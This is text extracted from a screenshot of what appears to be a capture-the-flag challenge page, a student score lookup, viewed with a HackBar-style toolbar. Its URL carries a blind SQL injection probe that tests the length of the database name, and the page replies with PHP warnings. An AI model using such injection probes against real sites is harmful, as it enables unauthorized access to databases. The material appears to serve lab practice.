 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://3690b471-adc4-4ce3-9854-38ef7b05bdef.node4.buuoj.cn/?stunum=if(length(database())>3,1,0)
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
MATR1X
Want To Know Your Score?
Just put your student number
and you'll get your score.
Enter your student number... Yes, Please
Warning: session_start(): Cannot send session cookie - headers already sent by (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 71
Warning: session_start(): Cannot send session cache limiter - headers already sent (output started at /var/www/html/index.php:66) in /var/www/html/index.php on line 7
student number not exists.